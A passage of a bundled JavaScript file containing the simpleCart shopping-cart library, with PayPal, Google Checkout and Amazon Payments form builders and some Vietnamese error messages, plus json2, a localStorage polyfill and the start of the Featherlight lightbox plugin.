                        for (C.$(t).html(" ").append(u), u.append(r), i = 0, n = x.cartColumns.length; n > i; i += 1) e = s(x.cartColumns[i]), t = "item-" + (e.attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", r.append(C.$create(o).addClass(t).html(e));
                        return C.each(function(t, e) {
                            C.createCartRow(t, e, a, c, u)
                        }), u
                    },
                    createCartRow: function(t, e, i, o, c) {
                        e = C.$create(i).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id());
                        var u, l, h;
                        for (c.append(e), c = 0, i = x.cartColumns.length; i > c; c += 1) u = s(x.cartColumns[c]), l = "item-" + (u.attr || (r(u.view, n) ? u.view : u.label || u.text || "cell")) + " " + u.className, h = t, h = (a(u.view) ? u.view : r(u.view, n) && a(g[u.view]) ? g[u.view] : g.attr).call(C, h, u), l = C.$create(o).addClass(l).html(h), e.append(l);
                        return e
                    }
                }), C.Item = function(t) {
                    function e() {
                        r(o.price, n) && (o.price = parseFloat(o.price.replace(C.currency().decimal, ".").replace(/[^0-9]/g, ""))), isNaN(o.price) && (o.price = 0), 0 > o.price && (o.price = 0), r(o.quantity, n) && (o.quantity = parseInt(o.quantity.replace(C.currency().delimiter, ""), 10)), isNaN(o.quantity) && (o.quantity = 1), 0 >= o.quantity && c.remove()
                    }
                    var o = {},
                        c = this;
                    for (r(t, "object") && C.extend(o, t), f += 1, o.id = o.id || "SCI-" + f; !i(d[o.id]);) f += 1, o.id = "SCI-" + f;
                    c.get = function(t, e) {
                        var n = !e;
                        return i(t) ? t : a(o[t]) ? o[t].call(c) : i(o[t]) ? a(c[t]) && n ? c[t].call(c) : !i(c[t]) && n ? c[t] : o[t] : o[t]
                    }, c.set = function(t, n) {
                        return i(t) || (o[t.toLowerCase()] = n, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || e()), c
                    }, c.equals = function(t) {
                        for (var e in o)
                            if (Object.prototype.hasOwnProperty.call(o, e) && "quantity" !== e && "id" !== e && t.get(e) !== o[e]) return !1;
                        return !0
                    }, c.options = function() {
                        var t = {};
                        return C.each(o, function(e, n, r) {
                            var i = !0;
                            C.each(c.reservedFields(), function(t) {
                                return t === r && (i = !1), i
                            }), i && (t[r] = c.get(r))
                        }), t
                    }, e()
                }, C.Item._ = C.Item.prototype = {
                    increment: function(t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), 1 > this.quantity() ? (this.remove(), null) : this
                    },
                    decrement: function(t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function(t) {
                        return !1 === C.trigger("beforeRemove", [d[this.id()]]) ? !1 : (delete d[this.id()], t || C.update(), null)
                    },
                    reservedFields: function() {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function() {
                        var t = {},
                            e = this;
                        return C.each(e.reservedFields(), function(n) {
                            e.get(n) && (t[n] = e.get(n))
                        }), t
                    },
                    quantity: function(t) {
                        return i(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function(t) {
                        return i(t) ? parseFloat(this.get("price", !0).toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "")))
                    },
                    id: function() {
                        return this.get("id", !1)
                    },
                    total: function() {
                        return this.quantity() * this.price()
                    }
                }, C.extend({
                    checkout: function() {
                        if ("custom" === x.checkout.type.toLowerCase() && a(x.checkout.fn)) x.checkout.fn.call(C, x.checkout);
                        else if (a(C.checkout[x.checkout.type])) {
                            var t = C.checkout[x.checkout.type].call(C, x.checkout);
                            t.data && t.action && t.method && !1 !== C.trigger("beforeCheckout", [t.data]) && C.generateAndSendForm(t)
                        } else C.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function(t) {
                        return C.extend(C.checkout, t)
                    },
                    generateAndSendForm: function(t) {
                        var e = C.$create("form");
                        e.attr("style", "display:none;"), e.attr("action", t.action), e.attr("method", t.method), C.each(t.data, function(t, n, r) {
                            e.append(C.$create("input").attr("type", "hidden").attr("name", r).val(t))
                        }), C.$("body").append(e), e.el.submit(), e.remove()
                    }
                }), C.extendCheckout({
                    PayPal: function(t) {
                        if (!t.email) return C.error("No email provided for PayPal checkout");
                        var e = {
                                cmd: "_cart",
                                upload: "1",
                                currency_code: C.currency().code,
                                business: t.email,
                                rm: "GET" === t.method ? "0" : "2",
                                tax_cart: (1 * C.tax()).toFixed(2),
                                handling_cart: (1 * C.shipping()).toFixed(2),
                                charset: "utf-8"
                            },
                            n = t.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                            r = "GET" === t.method ? "GET" : "POST";
                        return t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.notify && (e.notify_url = t.notify), C.each(function(t, n) {
                            var r, i = n + 1,
                                a = t.options(),
                                o = 0;
                            e["item_name_" + i] = t.get("name"), e["quantity_" + i] = t.quantity(), e["amount_" + i] = (1 * t.price()).toFixed(2), e["item_number_" + i] = t.get("item_number") || i, C.each(a, function(t, n, a) {
                                10 > n && (r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === a && (r = !1)
                                }), r && (o += 1, e["on" + n + "_" + i] = a, e["os" + n + "_" + i] = t))
                            }), e["option_index_" + n] = Math.min(10, o)
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    GoogleCheckout: function(t) {
                        if (!t.merchantID) return C.error("Không tồn tại id trên GoogleCheckout");
                        if ("USD" !== C.currency().code && "GBP" !== C.currency().code) return C.error("Google Checkout chỉ chấp nhận USD và GBP");
                        var e = {
                                ship_method_name_1: "Shipping",
                                ship_method_price_1: C.shipping(),
                                ship_method_currency_1: C.currency().code,
                                _charset_: ""
                            },
                            n = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + t.merchantID;
                        return t = "GET" === t.method ? "GET" : "POST", C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), e["item_currency_ " + i] = C.currency().code, e["item_tax_rate" + i] = t.get("taxRate") || C.taxRate(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: t,
                            data: e
                        }
                    },
                    AmazonPayments: function(t) {
                        if (!t.merchant_signature) return C.error("Không có chữ ký người bán nào được cung cấp cho Amazon Payments");
                        if (!t.merchant_id) return C.error("Không có id người bán nào được cung cấp cho Amazon Payments");
                        if (!t.aws_access_key_id) return C.error("Không có mã khóa truy cập AWS nào được cung cấp cho Amazon Payments");
                        var e = {
                                aws_access_key_id: t.aws_access_key_id,
                                merchant_signature: t.merchant_signature,
                                currency_code: C.currency().code,
                                tax_rate: C.taxRate(),
                                weight_unit: t.weight_unit || "lb"
                            },
                            n = "https://payments" + (t.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + t.merchant_id,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(n, r) {
                            var i = r + 1,
                                a = [];
                            e["item_title_" + i] = n.get("name"), e["item_quantity_" + i] = n.quantity(), e["item_price_" + i] = n.price(), e["item_sku_ " + i] = n.get("sku") || n.id(), e["item_merchant_id_" + i] = t.merchant_id, n.get("weight") && (e["item_weight_" + i] = n.get("weight")), x.shippingQuantityRate && (e["shipping_method_price_per_unit_rate_" + i] = x.shippingQuantityRate), C.each(n.options(), function(t, e, n) {
                                var r = !0;
                                C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && "weight" !== n && "tax" !== n && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    SendForm: function(t) {
                        if (!t.url) return C.error("URL required for SendForm Checkout");
                        var e = {
                                currency: C.currency().code,
                                shipping: C.shipping(),
                                tax: C.tax(),
                                taxRate: C.taxRate(),
                                itemCount: C.find({}).length
                            },
                            n = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_options_" + i] = a.join(", ")
                        }), t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.extra_data && (e = C.extend(e, t.extra_data)), {
                            action: n,
                            method: r,
                            data: e
                        }
                    }
                }), u = {
                    bind: function(t, e) {
                        if (!a(e)) return this;
                        this._events || (this._events = {});
                        var n = t.split(/ +/);
                        return C.each(n, function(t) {
                            !0 === this._events[t] ? e.apply(this) : i(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function(t, e) {
                        var n, r, o = !0;
                        if (this._events || (this._events = {}), !i(this._events[t]) && a(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; r > n; n += 1) o = this._events[t][n].apply(this, e || []);
                        return !1 !== o
                    }
                }, u.on = u.bind, C.extend(u), C.extend(C.Item._, u), u = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }, C(u), C.each(u, function(t, e, n) {
                    C.bind(n, function() {
                        a(x[n]) && x[n].apply(this, arguments)
                    })
                }), C.extend({
                    toCurrency: function(t, e) {
                        var n = parseFloat(t),
                            r = e || {},
                            r = C.extend(C.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !0
                            }, C.currency()), r),
                            i = n.toFixed(r.accuracy).split("."),
                            n = i[1],
                            i = i[0],
                            i = C.chunk(i.reverse(), 3).join(r.delimiter.reverse()).reverse();
                        return (r.after ? "" : r.symbol) + i + (n ? r.decimal + n : "") + (r.after ? r.symbol : "")
                    },
                    chunk: function(t, e) {
                        return "undefined" == typeof e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function() {
                    return this.split("").reverse().join("")
                }, C.extend({
                    currency: function(t) {
                        if (r(t, n) && !i(_[t])) x.currency = t;
                        else {
                            if (!r(t, "object")) return _[x.currency];
                            _[t.code] = t, x.currency = t.code
                        }
                    }
                }), C.extend({
                    bindOutlets: function(t) {
                        C.each(t, function(t, e, n) {
                            C.bind("update", function() {
                                C.setOutlet("." + p + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function(t, e) {
                        var n = e.call(C, t);
                        r(n, "object") && n.el ? C.$(t).html(" ").append(n) : i(n) || C.$(t).html(n)
                    },
                    bindInputs: function(t) {
                        C.each(t, function(t) {
                            C.setInput("." + p + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function(t, e, n) {
                        C.$(t).live(e, n)
                    }
                }), C.ELEMENT = function(t) {
                    this.create(t), this.selector = t || null
                }, C.extend(m, {
                    MooTools: {
                        text: function(t) {
                            return this.attr("text", t)
                        },
                        html: function(t) {
                            return this.attr("html", t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function() {
                            return this.el.dispose(), null
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        append: function(t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e) {
                                e.addEvent("click", function(n) {
                                    t.call(e, n)
                                })
                            }) : i(t) && this.el.fireEvent("click"), this
                        },
                        live: function(t, e) {
                            var n = this.selector;
                            a(e) && C.$("body").el.addEvent(t + ":relay(" + n + ")", function(t, n) {
                                e.call(n, t)
                            })
                        },
                        match: function(t) {
                            return this.el.match(t)
                        },
                        parent: function() {
                            return C.$(this.el.getParent())
                        },
                        find: function(t) {
                            return C.$(this.el.getElements(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.getParent(t))
                        },
                        descendants: function() {
                            return this.find("*")
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        submit: function() {
                            return this.el[0].submit(), this
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    },
                    Prototype: {
                        text: function(t) {
                            return i(t) ? this.el[0].innerHTML : (this.each(function(e, n) {
                                $(n).update(t)
                            }), this)
                        },
                        html: function(t) {
                            return this.text(t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0].readAttribute(t) : (this.each(function(n, r) {
                                $(r).writeAttribute(t, e)
                            }), this)
                        },
                        append: function(t) {
                            return this.each(function(e, n) {
                                t.el ? t.each(function(t, e) {
                                    $(n).appendChild(e)
                                }) : o(t) && $(n).appendChild(t)
                            }), this
                        },
                        remove: function() {
                            return this.each(function(t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).addClassName(t)
                            }), this
                        },
                        removeClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).removeClassName(t)
                            }), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e, n) {
                                $(n).observe("click", function(e) {
                                    t.call(n, e)
                                })
                            }) : i(t) && this.each(function(t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function(t, n) {
                            if (a(n)) {
                                var r = this.selector;
                                e.observe(t, function(t, e) {
                                    e === y(t).findElement(r) && n.call(e, t)
                                })
                            }
                        },
                        parent: function() {
                            return C.$(this.el.up())
                        },
                        find: function(t) {
                            return C.$(this.el.getElementsBySelector(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.up(t))
                        },
                        descendants: function() {
                            return C.$(this.el.descendants())
                        },
                        tag: function() {
                            return this.el.tagName
                        },
                        submit: function() {
                            this.el[0].submit()
                        },
                        create: function(t) {
                            r(t, n) ? this.el = y(t) : o(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function(t, e) {
                            return i(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function(t) {
                            return this.passthrough("text", t)
                        },
                        html: function(t) {
                            return this.passthrough("html", t)
                        },
                        val: function(t) {
                            return this.passthrough("val", t)
                        },
                        append: function(t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function() {
                            return this.el.remove(), this
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        each: function(t) {
                            return this.passthrough("each", t)
                        },
                        click: function(t) {
                            return this.passthrough("click", t)
                        },
                        live: function(t, n) {
                            return y(e).delegate(this.selector, t, n), this
                        },
                        parent: function() {
                            return C.$(this.el.parent())
                        },
                        find: function(t) {
                            return C.$(this.el.find(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.closest(t))
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        descendants: function() {
                            return C.$(this.el.find("*"))
                        },
                        submit: function() {
                            return this.el.submit()
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    }
                }), C.ELEMENT._ = C.ELEMENT.prototype, C.ready(C.setupViewTool), C.ready(function() {
                    C.bindOutlets({
                        total: function() {
                            return C.toCurrency(C.total())
                        },
                        quantity: function() {
                            return C.quantity()
                        },
                        items: function(t) {
                            C.writeCart(t)
                        },
                        tax: function() {
                            return C.toCurrency(C.tax())
                        },
                        taxRate: function() {
                            return C.taxRate().toFixed()
                        },
                        shipping: function() {
                            return C.toCurrency(C.shipping())
                        },
                        grandTotal: function() {
                            return C.toCurrency(C.grandTotal())
                        }
                    }), C.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function() {
                            C.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function() {
                            C.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), C.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), C.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function() {
                            var t = C.$(this),
                                e = t.parent(),
                                n = e.attr("class").split(" ");
                            C.each(n, function(n) {
                                n.match(/item-.+/i) && (n = n.split("-")[1], C.find(e.closest(".itemRow").attr("id").split("_")[1]).set(n, t.val()), C.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function() {
                            var t = {};
                            C.$(this).closest("." + p + "_shelfItem").descendants().each(function(e, n) {
                                var r = C.$(n);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && C.each(r.attr("class").split(" "), function(e) {
                                    var n, i;
                                    if (e.match(/item_.+/)) {
                                        switch (e = e.split("_")[1], n = "", r.tag().toLowerCase()) {
                                            case "input":
                                            case "textarea":
                                            case "select":
                                                i = r.attr("type"), i && ("checkbox" !== i.toLowerCase() && "radio" !== i.toLowerCase() || !r.attr("checked")) && "text" !== i.toLowerCase() && "number" !== i.toLowerCase() || (n = r.val());
                                                break;
                                            case "img":
                                                n = r.attr("src");
                                                break;
                                            default:
                                                n = r.text()
                                        }
                                        null !== n && "" !== n && (t[e.toLowerCase()] = t[e.toLowerCase()] ? t[e.toLowerCase()] + ", " + n : n)
                                    }
                                })
                            }), C.add(t)
                        }
                    }])
                }), e.addEventListener ? t.DOMContentLoaded = function() {
                    e.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), C.init()
                } : e.attachEvent && (t.DOMContentLoaded = function() {
                    "complete" === e.readyState && (e.detachEvent("onreadystatechange", DOMContentLoaded), C.init())
                }),
                function() {
                    if ("complete" === e.readyState) return setTimeout(C.init, 1);
                    if (e.addEventListener) e.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), t.addEventListener("load", C.init, !1);
                    else if (e.attachEvent) {
                        e.attachEvent("onreadystatechange", DOMContentLoaded), t.attachEvent("onload", C.init);
                        var n = !1;
                        try {
                            n = null === t.frameElement
                        } catch (r) {}
                        e.documentElement.doScroll && n && l()
                    }
                }(), C
        };
    t.simpleCart = c()
}(window, document);
var JSON;
JSON || (JSON = {}),
    function() {
        function p(t) {
            return 10 > t ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function(t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
                case "string":
                    return f(u);
                case "number":
                    return isFinite(u) ? String(u) : "null";
                case "boolean":
                case "null":
                    return String(u);
                case "object":
                    if (!u) return "null";
                    if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                        for (a = u.length, n = 0; a > n; n += 1) o[n] = s(n, u) || "null";
                        return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                    }
                    if (q && "object" == typeof q)
                        for (a = q.length, n = 0; a > n; n += 1) "string" == typeof q[n] && (r = q[n], (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i));
                    else
                        for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i);
                    return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function() {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function() {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "	": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function(t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; n > r; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function(e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function(t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function() {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var e = document.createElement("div");
                if (e.style.display = "none", document.getElementsByTagName("head")[0].appendChild(e), e.addBehavior) {
                    e.addBehavior("#default#userdata");
                    var n = this.localStorage = {
                            length: 0,
                            setItem: function(t, n) {
                                e.load("localStorage"), t = r(t), e.getAttribute(t) || this.length++, e.setAttribute(t, n), e.save("localStorage")
                            },
                            getItem: function(t) {
                                return e.load("localStorage"), t = r(t), e.getAttribute(t)
                            },
                            removeItem: function(t) {
                                e.load("localStorage"), t = r(t), e.removeAttribute(t), e.save("localStorage"), this.length = 0
                            },
                            clear: function() {
                                e.load("localStorage");
                                for (var t = 0; attr = e.XMLDocument.documentElement.attributes[t++];) e.removeAttribute(attr.name);
                                e.save("localStorage"), this.length = 0
                            },
                            key: function(t) {
                                return e.load("localStorage"), e.XMLDocument.documentElement.attributes[t]
                            }
                        },
                        r = function(t) {
                            return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                        };
                    e.load("localStorage"), n.length = e.XMLDocument.documentElement.attributes.length
                }
            }
    }();

! function(a) {
    "use strict";

    function b(a, c) {
        if (!(this instanceof b)) {
            var d = new b(a, c);
            return d.open(), d
        }
        this.id = b.id++, this.setup(a, c), this.chainCallbacks(b._callbackChain)
    }
    if ("undefined" == typeof a) return void("console" in window && window.console.info("Too much lightness, Featherlight needs jQuery."));
    var c = [],
        d = function(b) {
            return c = a.grep(c, function(a) {
                return a !== b && a.$instance.closest("body").length > 0
            })
        },
        e = function(a, b) {
            var c = {},
                d = new RegExp("^" + b + "([A-Z])(.*)");
            for (var e in a) {
                var f = e.match(d);
                if (f) {
                    var g = (f[1] + f[2].replace(/([A-Z])/g, "-$1")).toLowerCase();
                    c[g] = a[e]
                }
            }
            return c
        },
        f = {
            keyup: "onKeyUp",
            resize: "onResize"
        },
        g = function(c) {
            a.each(b.opened().reverse(), function() {
                return c.isDefaultPrevented() || !1 !== this[f[c.type]](c) ? void 0 : (c.preventDefault(), c.stopPropagation(), !1)
            })
        },
        h = function(c) {
            if (c !== b._globalHandlerInstalled) {
                b._globalHandlerInstalled = c;
                var d = a.map(f, function(a, c) {
                    return c + "." + b.prototype.namespace
                }).join(" ");
                a(window)[c ? "on" : "off"](d, g)
            }
        };
    b.prototype = {
        constructor: b,
        namespace: "featherlight",
        targetAttr: "data-featherlight",
        variant: null,
        resetCss: !1,
        background: null,
        openTrigger: "click",
        closeTrigger: "click",
        filter: null,
        root: "body",
        openSpeed: 250,
        closeSpeed: 250,
        closeOnClick: "background",
        closeOnEsc: !0,
        closeIcon: "&#10005;",
        loading: "",
        persist: !1,
        otherClose: null,
        beforeOpen: a.noop,
        beforeContent: a.noop,
        beforeClose: a.noop,
        afterOpen: a.noop,
        afterContent: a.noop,
        afterClose: a.noop,
        onKeyUp: a.noop,
        onResize: a.noop,
        type: null,
        contentFilters: ["jquery", "image", "html", "ajax", "iframe", "text"],
        setup: function(b, c) {
            "object" != typeof b || b instanceof a != !1 || c || (c = b, b = void 0);
            var d = a.extend(this, c, {
                    target: b
                }),
                e = d.resetCss ? d.namespace + "-reset" : d.namespace,
                f = a(d.background || ['<div class="' + e + "-loading " + e + '">', '<div class="' + e + '-content">', '<span class="' + e + "-close-icon " + d.namespace + '-close">', d.closeIcon, "</span>", '<div class="' + d.namespace + '-inner">' + d.loading + "</div>", "</div>", "</div>"].join("")),
                g = "." + d.namespace + "-close" + (d.otherClose ? "," + d.otherClose : "");
            return d.$instance = f.clone().addClass(d.variant), d.$instance.on(d.closeTrigger + "." + d.namespace, function(b) {
                var c = a(b.target);
                ("background" === d.closeOnClick && c.is("." + d.namespace) || "anywhere" === d.closeOnClick || c.closest(g).length) && (b.preventDefault(), d.close())
            }), this
        },
        getContent: function() {
            if (this.persist !== !1 && this.$content) return this.$content;
            var b = this,
                c = this.constructor.contentFilters,
                d = function(a) {
                    return b.$currentTarget && b.$currentTarget.attr(a)
                },
                e = d(b.targetAttr),
                f = b.target || e || "",
                g = c[b.type];
            if (!g && f in c && (g = c[f], f = b.target && e), f = f || d("href") || "", !g)
                for (var h in c) b[h] && (g = c[h], f = b[h]);
            if (!g) {
                var i = f;
                if (f = null, a.each(b.contentFilters, function() {
                        return g = c[this], g.test && (f = g.test(i)), !f && g.regex && i.match && i.match(g.regex) && (f = i), !f
                    }), !f) return "console" in window && window.console.error("Featherlight: no content filter found " + (i ? ' for "' + i + '"' : " (no target specified)")), !1
            }
            return g.process.call(b, f)
        },
        setContent: function(b) {
            var c = this;
            return (b.is("iframe") || a("iframe", b).length > 0) && c.$instance.addClass(c.namespace + "-iframe"), c.$instance.removeClass(c.namespace + "-loading"), c.$instance.find("." + c.namespace + "-inner").not(b).slice(1).remove().end().replaceWith(a.contains(c.$instance[0], b[0]) ? "" : b), c.$content = b.addClass(c.namespace + "-inner"), c
        },
        open: function(b) {
            var d = this;
            if (d.$instance.hide().appendTo(d.root), !(b && b.isDefaultPrevented() || d.beforeOpen(b) === !1)) {
                b && b.preventDefault();
                var e = d.getContent();
                if (e) return c.push(d), h(!0), d.$instance.fadeIn(d.openSpeed), d.beforeContent(b), a.when(e).always(function(a) {
                    d.setContent(a), d.afterContent(b)
                }).then(d.$instance.promise()).done(function() {
                    d.afterOpen(b)
                })
            }
            return d.$instance.detach(), a.Deferred().reject().promise()
        },
        close: function(b) {
            var c = this,
                e = a.Deferred();
            return c.beforeClose(b) === !1 ? e.reject() : (0 === d(c).length && h(!1), c.$instance.fadeOut(c.closeSpeed, function() {
                c.$instance.detach(), c.afterClose(b), e.resolve()
            })), e.promise()
        },
        chainCallbacks: function(b) {
            for (var c in b) this[c] = a.proxy(b[c], this, a.proxy(this[c], this))
        }
    }, a.extend(b, {
        id: 0,
        autoBind: "[data-featherlight]",
        defaults: b.prototype,
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,
                test: function(b) {
                    return b instanceof a && b
                },
                process: function(b) {
                    return this.persist !== !1 ? a(b) : a(b).clone(!0)
                }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff|bmp)(\?\S*)?$/i,
                process: function(b) {
                    var c = this,
                        d = a.Deferred(),
                        e = new Image,
                        f = a('<img src="' + b + '" alt="" class="' + c.namespace + '-image" />');
                    return e.onload = function() {
                        f.naturalWidth = e.width, f.naturalHeight = e.height, d.resolve(f)
                    }, e.onerror = function() {
                        d.reject(f)
                    }, e.src = b, d.promise()
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/,
                process: function(b) {
                    return a(b)
                }
            },
            ajax: {
                regex: /./,
                process: function(b) {
                    var c = a.Deferred(),
